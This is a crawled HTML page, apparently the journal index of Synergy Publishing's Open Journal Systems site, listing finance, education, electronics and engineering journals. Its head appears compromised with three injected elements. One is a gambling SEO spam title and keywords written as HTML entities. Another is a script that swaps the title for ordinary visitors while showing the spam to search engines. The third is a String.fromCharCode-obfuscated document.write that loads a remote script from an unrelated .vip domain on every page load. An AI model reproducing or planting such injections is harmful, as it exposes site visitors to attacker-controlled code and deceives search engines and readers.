

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ojs.s-p.sg/index.php/jxffcxysj/article/view/14443
body_size: 14612
content:
        <!DOCTYPE html>
<html><head><meta charset="utf-8"></head>
        <script src="/Rxizm32rm3CPpyyW_fingerprint2daasdsaaa.js?id=706be6ba45f1779d294f95323f394b7a1769226827"></script>
        <script>
        var options={preprocessor:null,audio:{timeout:1000,excludeIOS11:true},fonts:{swfContainerId:'fingerprintjs2',swfPath:'flash/compiled/FontList.swf',userDefinedFonts:[],extendedJsFonts:false},screen:{detectScreenOrientation:true},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:false},extraComponents:[],excludes:{'webgl':true,'canvas':true,'enumerateDevices':true,'pixelRatio':true,'doNotTrack':true,'fontsFlash':true,'adBlock':true},NOT_AVAILABLE:'n',ERROR:'',EXCLUDED:''};var fingerprint="";var murmur='';if(window.requestIdleCallback){requestIdleCallback(function(){Fingerprint2.get(options,function(components){var values=components.map(function(component){return component.value});murmur=Fingerprint2.x64hash128(values.join(''),31);sendWafValida()})})}else{setTimeout(function(){Fingerprint2.get(options,function(components){var values=components.map(function(component){return component.value});murmur=Fingerprint2.x64hash128(values.join(''),31);sendWafValida()})},500)};function sendWafValida(){var key='706be6ba45f1779d294f95323f394b7a',value='d1e30bddc3658627f9fa85af6f6eb401',newWord='',newVal='';for(var i=0;i<murmur.length;i++){var _mur=String.fromCharCode(murmur.charAt(i).charCodeAt()-1);newWord+=_mur}for(var j=0;j<value.length;j++){var _val=String.fromCharCode(value.charAt(j).charCodeAt()+1);newVal+=_val};var url='/Rxizm32rm3CPpyyW_yanzheng_ip.php?type=96c4e20a0e951f471d32dae103e83881&key='+key+'&value='+newVal+'&fingerprint='+newWord;var xhr=new XMLHttpRequest();xhr.open('post',url);xhr.onreadystatechange=function(){if(xhr.readyState===4&&xhr.status===200){setTimeout(function(){location.reload()},3000)}};xhr.send()};
        </script>
    </body>
</html><!DOCTYPE html>
<html lang="">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#31859;&#20848;&#109;&#105;&#108;&#097;&#110;&#23448;&#32593;&#20837;&#21475;&#32;&#45;&#32;&#24179;&#21488;&#30331;&#24405;&#183;&#32593;&#39029;&#29256;&#25163;&#26426;&#29256;&#35775;&#38382;&#19982;&#20307;&#32946;&#30005;&#31454;&#23089;&#20048;&#31995;&#32479;&#36164;&#26009;</title>
<meta name="keywords" content="&#31859;&#20848;&#20307;&#32946;&#44;&#109;&#105;&#108;&#097;&#110;&#23448;&#32593;&#44;&#20307;&#32946;&#24179;&#21488;&#44;&#30005;&#31454;&#23089;&#20048;&#44;&#20154;&#20107;&#21151;&#33021;&#44;&#24456;&#24456;&#22330;&#12304;&#44;&#26827;&#29260;&#28216;&#25103;&#44;&#30005;&#23376;&#20013;&#24515;&#44;&#32593;&#22336;&#23548;&#33322;&#44;&#32593;&#39029;&#21475;&#44;&#25163;&#26426;&#20307;&#39564;&#44;&#31859;&#20848;&#30331;&#24405;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#31859;&#20848;&#109;&#105;&#108;&#097;&#110;&#23448;&#32593;&#65292;&#12304;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#109;&#105;&#108;&#097;&#110;&#46;&#99;&#111;&#109;&#12305;&#32;&#25552;&#20379;&#32593;&#39029;&#29256;&#19982;&#25163;&#26426;&#29256;&#20837;&#21475;&#21442;&#32771;&#20869;&#23481;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#20154;&#20107;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#20998;&#31867;&#25991;&#26723;&#65292;&#22522;&#20110;&#32593;&#39029;&#32467;&#26500;&#12289;&#20837;&#21475;&#36335;&#24452;&#12289;&#35774;&#22791;&#37197;&#31215;&#12289;&#21151;&#33021;&#27169;&#22359;&#21046;&#24230;&#36827;&#34892;&#20307;&#39564;&#30740;&#31350;&#21644;&#29702;&#35770;&#32479;&#31561;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Synergy Publishing Pte. Ltd."}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="generator" content="Open Journal Systems 2.4.8.1" />
	
		<link rel="stylesheet" href="https://ojs.s-p.sg/lib/pkp/styles/pkp.css" type="text/css" />
	<link rel="stylesheet" href="https://ojs.s-p.sg/lib/pkp/styles/common.css" type="text/css" />
	<link rel="stylesheet" href="https://ojs.s-p.sg/styles/common.css" type="text/css" />
	<link rel="stylesheet" href="https://ojs.s-p.sg/styles/compiled.css" type="text/css" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<!-- Base Jquery -->
<script src="https://www.paypal.com/sdk/js?client-id=BAAdXUb_Os7wWg1yHOy-PbpIiDWAR4sdpf0uYdqDVCnu7yRFidmJL0qJNnw0p4Jthx2xv-rhhkzYvmuAnY&components=hosted-buttons&disable-funding=venmo&currency=USD"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/jquery.min.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/plugins/jqueryUi.min.js"></script>

	
	
	<link rel="stylesheet" href="https://ojs.s-p.sg/styles/sidebar.css" type="text/css" />		<link rel="stylesheet" href="https://ojs.s-p.sg/styles/rightSidebar.css" type="text/css" />	
			<link rel="stylesheet" href="https://ojs.s-p.sg/plugins/blocks/languageToggle/styles/languageToggle.css" type="text/css" />
	
	<!-- Default global locale keys for JavaScript -->
	
<script type="text/javascript">
	jQuery.pkp = jQuery.pkp || { };
	jQuery.pkp.locale = { };
			
				jQuery.pkp.locale.form_dataHasChanged = 'The data on this form has changed. Continue anyway?';
	</script>
	<!-- Compiled scripts -->
			
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/plugins/jquery.tag-it.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/plugins/jquery.cookie.js"></script>

<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/functions/fontController.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/functions/general.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/functions/jqueryValidatorI18n.js"></script>

<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/classes/Helper.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/classes/ObjectProxy.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/classes/Handler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/classes/linkAction/LinkActionRequest.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/classes/features/Feature.js"></script>

<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/SiteHandler.js"></script><!-- Included only for namespace definition -->
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/UrlInDivHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/AutocompleteHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/ExtrasOnDemandHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/form/FormHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/form/AjaxFormHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/form/ClientFormHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/grid/GridHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/linkAction/LinkActionHandler.js"></script>

<script type="text/javascript" src="https://ojs.s-p.sg/js/pages/search/SearchFormHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/js/statistics/ReportGeneratorFormHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/plugins/generic/lucene/js/LuceneAutocompleteHandler.js"></script>

<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/plugins/jquery.pkp.js"></script>	
	<!-- Form validation -->
	<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/plugins/validate/jquery.validate.js"></script>
	<script type="text/javascript">
		<!--
		// initialise plugins
		
		$(function(){
			jqueryValidatorI18n("https://ojs.s-p.sg", "en_US"); // include the appropriate validation localization
			
			$(".tagit").live('click', function() {
				$(this).find('input').focus();
			});
		});
		// -->
		
	</script>

		
	
</head>
<body id="pkp-common-openJournalSystems" >
<div class="topt">
<div class="topt_t">
<label for="welcome" >
	WELCOME TO SYNERGY PUBLISHING PTE. LTD. </label>
</div>
</div>
<div id="container">
<div id="header">
<div class="topk">
<div id="headerTitle">
<h1>
	<a href="https://www.s-p.sg/" target="_blank"><img src="https://ojs.s-p.sg/public/site/pageHeaderTitleImage_en_US.png" width="200" height="65" alt="Page Header" /></a>
</h1>
</div>
<div class="topt_lang">
<div class="block" id="sidebarLanguageToggle">
	<script type="text/javascript">
		<!--
		function changeLanguage() {
			var e = document.getElementById('languageSelect');
			var new_locale = e.options[e.selectedIndex].value;

			var redirect_url = 'https://ojs.s-p.sg/index.php/index/user/setLocale/NEW_LOCALE?source=%2F';
			redirect_url = redirect_url.replace("NEW_LOCALE", new_locale);

			window.location.href = redirect_url;
		}
		//-->
	</script>
	<!--<span class="blockTitle">Language</span>-->
	<form action="#">
		<!--<label for="languageSelect">Select Language</label>-->
		<select id="languageSelect" size="1" name="locale" class="selectMenu yuyank"><option label="English" value="en_US" selected="selected">English</option>
<option label="简体中文" value="zh_CN">简体中文</option>
</select>
		<input type="submit" class="button yuyanan" value="Submit" onclick="changeLanguage(); return false;" />
	</form>
</div>

</div>
</div>


</div>

<div id="body">

	<div id="sidebar">
				
	</div>
 
  <script>
	
	
	//alert();
	var currentLocation = String( window.location);
	var url_array = currentLocation.split("/");
	var curr_journal=url_array[4];
	//alert(curr_journal);
		// 定义菜单栏离页面顶部的距离，默认为200
		var divOffsetTop = 0;
		//滚动事件
		window.onscroll=function(){
			var div = document.getElementById("navbar");
			// 计算页面滚动了多少（需要区分不同浏览器）
			var topVal = 0;
			if(window.pageYOffset){//这一条滤去了大部分， 只留了IE678
				topVal = window.pageYOffset;
			}
			else if(document.documentElement.scrollTop ){//IE678 的非quirk模式
				topVal = document.documentElement.scrollTop;
			}
			else if(document.body.scrolltop){//IE678 的quirk模式
				topVal = document.body.scrolltop;
			}
			if(topVal <= divOffsetTop){
				$('#navbar').attr('class', '');
				$('#navbar').attr('style', '');
			}
			else {
				if (curr_journal=='') //homepage
					$('#navbar').attr('class', '');
				else if (curr_journal=='aeb')
					$('#navbar').attr('class', 'aeb_sticky_menu');
				else if (curr_journal=='apm')
					$('#navbar').attr('class', 'apm_sticky_menu');
				
				else
					$('#navbar').attr('class', 'default_sticky_menu');
				/*$('#navbar').attr('style', 'margin-left:0;padding-left:103px;');*/
			}
		};
		// 页面加载完之后，计算菜单栏到页面顶部的实际距离
		window.onload=function(){
			var div = document.getElementById("navbar");
			divOffsetTop = div.offsetTop;
			if (curr_journal=='jsc')
				divOffsetTop=50;
			else if (curr_journal=='esp')
				divOffsetTop=50;
			else if (curr_journal=='aeb')
				divOffsetTop=50;
			else if (curr_journal=='jsupp')
				divOffsetTop=50;
		};
	
</script>
  
<div id="navbar">
	<ul class="menu">
		<li id="home" style="background:url(/images/menu-a-bg.png) right no-repeat; padding-left:0px;"><a href="http://ojs.s-p.sg/"><span style="color:#F00">Home</span></a></li>
		<li id="about" style="background:url(/images/menu-a-bg.png) right no-repeat;"><a href="https://ojs.s-p.sg/index.php/index/about">About</a></li>

					<li id="login" style="background:url(/images/menu-a-bg.png) right no-repeat;padding-left:15px;"><a href="https://ojs.s-p.sg/index.php/index/login">Login</a></li>
							<li id="register" style="background:url(/images/menu-a-bg.png) right no-repeat;"><a href="https://ojs.s-p.sg/index.php/index/user/register">Register</a></li>
										<li id="categories" style="background:url(/images/menu-a-bg.png) right no-repeat;"><a href="https://ojs.s-p.sg/index.php/index/search/categories">Categories</a></li>
							<li id="search" style="background:url(/images/menu-a-bg.png) right no-repeat;"><a href="https://ojs.s-p.sg/index.php/index/search">Search</a></li>
		
		
		                

			</ul>
</div><div id="breadcrumb">
<div style=" width:80%; margin:0 auto">
	<a href="https://ojs.s-p.sg/index.php/index/index">Home</a> &gt;
			<a href="https://ojs.s-p.sg/index.php" class="current">Synergy Publishing Pte. Ltd.</a></div>
</div>
			<div id="rightSidebar">
				 <div class="biaoti">User</div>
<div class="block" id="sidebarUser" style="margin-top:10px">
			<!--<span class="blockTitle">User</span>-->
	
												<form method="post" action="https://ojs.s-p.sg/index.php/index/login/signIn">
					<table>
						<tr>
						<td height="30"><input type="text" id="sidebar-username" name="username" value="username" class="user" onfocus="if(this.value=='username')this.value='';" onblur="if(this.value=='')this.value='username';" style="margin-top:5px;" />
                      
                        </td>
						</tr>
						<tr>
						<td height="30"><input type="password" id="sidebar-password" name="password" value="password" class="password" onfocus="if(this.value=='Password')this.value='';" onblur="if(this.value=='')this.value='Password';" /></td>
						</tr>
						<tr>
						<td height="30" colspan="2"><input type="checkbox" id="remember" name="remember" value="1" /> <label for="remember">Remember me</label></td>
						</tr>
						<tr>
							<td height="30" colspan="2"><input type="submit" value="Login" class="button anniu"  /></td>
						</tr>
					</table>
				</form>
						
</div>
 <div class="block" id="sidebarNavigation">
	<span class="blockTitle">Journal Content</span>

	<form id="simpleSearchForm" action="https://ojs.s-p.sg/index.php/index/search/search">
		<table id="simpleSearchInput" style=" width:100%;">
			<tr>
				<td>
													<input type="text" id="simpleQuery" name="simpleQuery" size="15" maxlength="255" value="Keywords" class="textField kuang" onfocus="if(this.value=='Keywords')this.value='';" onblur="if(this.value=='')this.value='Keywords';" /></label>
								</td>
			</tr>
			<tr>
				<td><label for="searchField">
				<select id="searchField" name="searchField" size="1" class="selectMenu kuang" style=" height:23px;width:94%; margin-top:5px;">
					<option label="All" value="query">All</option>
<option label="Authors" value="authors">Authors</option>
<option label="Title" value="title">Title</option>
<option label="Abstract" value="abstract">Abstract</option>
<option label="Index terms" value="indexTerms">Index terms</option>
<option label="Full Text" value="galleyFullText">Full Text</option>

				</select></label>
				</td>
			</tr>
			<tr>
				<td><input type="submit" value="Search" class="button" style="margin-top:10px; cursor:pointer" /></td>
			</tr>
		</table>
	</form>

	<br />

	</div>

<!-- Add javascript required for font sizer -->
<script type="text/javascript">
	<!--
	$(function(){
		fontSize("#sizer", "body", 9, 16, 32, ""); // Initialize the font sizer
	});
	// -->
</script>

<div class="block" id="sidebarFontSize" style="margin-bottom: 4px;">
	<span class="blockTitle">Font Size</span>
	<div id="sizer"></div>
</div>
<br />

			</div>
		<div id="main">
<h2 id="pageTitle">Synergy Publishing Pte. Ltd.</h2>

<div id="content">



<br />


<a name="journals"></a>


							<div class="journalDescription" id="journalDescription-6">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td width="175" height="30"><span>Journal of Finance Research</span></td><td rowspan="7" align="center" width="221"><a href="/index.php/jfr"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/6/journalThumbnail_en_US.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="75" height="30"><strong>Print ISSN:</strong></td><td width="476" height="30"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2591-7137</span></span></span></td></tr><tr><td width="75" height="30"><strong><strong>Online ISSN:</strong></strong></td><td height="30"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2591-7145</span></span></td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30">Half-yearly</td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"> <table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1.<span>Corporate Finance</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2.<span>Public Finance</span></span></span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3.<span>Personal Finance</span></span></span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4.<span>Corporate Governance</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">5.<span>Finance Rules and Regulation</span></span></span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">6.<span>Financial Market and Business Management</span></span></span></td></tr><tr><td style="border-right: #000 1px solid;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">7.<span>Financial Trends</span></span></span></td><td style="border-right: #000 1px solid;" width="202" height="20"> </td><td> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/jfr/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Online Submissions</span></span></span></a></div></td></tr><tr><td rowspan="2" colspan="2"><div style="display: flex; flex-wrap: wrap; justify-content: space-around; flex-direction: row; width: 440px;"><div style="width: 23%; height: 100px; margin: 10px 0; border-radius: 50%; background: #8e1530; display: flex; align-items: center; justify-content: center; text-align: center;"><a style="color: white; text-decoration: none;" href="#"> h5-index<br /><span style="font-size: 22px;">0</span> </a></div><div style="width: 23%; height: 100px; margin: 10px 0; border-radius: 50%; background: #8e1530; display: flex; align-items: center; justify-content: center; text-align: center;"><a style="color: white; text-decoration: none;" href="#"> h5-median<br /><span style="font-size: 22px;">0</span> </a></div><div style="width: 23%; height: 100px; margin: 10px 0; border-radius: 50%; background: #4f5671; display: flex; align-items: center; justify-content: center; text-align: center;"><a style="color: white; text-decoration: none;" href="#"> h-index<br /><span style="font-size: 22px;">0</span> </a></div><div style="width: 23%; height: 100px; margin: 10px 0; border-radius: 50%; background: #f6cf48; display: flex; align-items: center; justify-content: center; text-align: center;"><a style="color: black; text-decoration: none; font-size: 13px; line-height: 16px; font-weight: bold;" href="#"> Google-based Impact Factor<br /><span style="font-size: 22px;">0</span> </a></div></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/jfr" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/jfr/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/jfr/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-9">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td align="left" width="78" height="30"><strong>Serial Title:</strong></td><td height="30">Journal of Educational Theory and Management</td><td rowspan="7" align="center" width="243"><a href="/index.php/jetm"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/9/journalThumbnail_en_US.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td align="left" width="78" height="30"><strong>Print ISSN:</strong></td><td width="475" height="30"><span>2591-7099</span></td></tr><tr><td align="left" width="78" height="30"><strong>Online ISSN:</strong></td><td height="30"><span>2591-7102</span></td></tr><tr><td align="left" width="78" height="30"><strong>Frequency:</strong></td><td height="30"><span>Quarterly-yearly</span></td></tr><tr><td align="left" width="78" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td align="left" width="78" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1.Perspectives on education theory</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2.Changes and trends in the structure management education</td><td style="border-bottom: #000 1px solid;" width="202">3.Relationship of education, business and management</td></tr><tr><td style="border-right: #000 1px solid;" width="177" height="20">4.Higher Education</td><td style="border-right: #000 1px solid;" width="169" height="20">5.Educational Delivery Mechanisms</td><td width="202" height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/yxyj/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/jetm" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/jetm/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/jetm/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-8">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td height="30">Modern Electronic Technology</td><td rowspan="7" align="center" width="217"><a href="/index.php/met"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/8/journalThumbnail_en_US.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="75" height="30"><strong>Print ISSN:</strong></td><td width="478" height="30"><span>2591-7110</span></td></tr><tr><td width="75" height="30"><strong>Online ISSN:</strong></td><td height="30"><span>2591-7129</span></td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30"><span>Quarterly-yearly</span></td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong><span>The scope of articles collected in journal is as follows</span></strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. Microelectronics</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. Nanoelectronics</td><td style="border-bottom: #000 1px solid;" width="202">3. Electronic Material Technology</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. Structure and Properties of Semiconductors</td><td style="border-right: #000 1px solid;" height="20">5. Digital Technology</td><td height="20"><span style="border-right: #000 1px solid;">6. Automatic System</span></td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/met/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/met" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/met/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/met/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-2">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">财经与管理</td><td rowspan="7" align="center" width="243"><a href="/index.php/cjygl"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/2/journalThumbnail_zh_CN.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Finance and Management</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2529-7848（<span>Online</span>）2529-783X（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 金融经济学</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 国际经济研究</td><td style="border-bottom: #000 1px solid;" width="202">3. 风险管理分析</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 国际资本管理</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 国际商务研究</td><td style="border-bottom: #000 1px solid;" height="20">6. 贸易与金融</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">7. 投资与理财</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">8. 统计与财税</td><td style="border-bottom: #000 1px solid;" height="20">9.资产评估</td></tr><tr><td style="border-right: #000 1px solid;" height="20">10. 审计</td><td style="border-right: #000 1px solid;" height="20">11. 知识产权</td><td height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/cjygl/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/cjygl" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/cjygl/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/cjygl/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-3">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">工程技术与管理</td><td rowspan="7" align="center" width="243"><a href="/index.php/gcjsygl"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/3/journalThumbnail_zh_CN.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Engineering Technology &amp; Management</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2591-7161（Online）2591-7153（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">半月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" 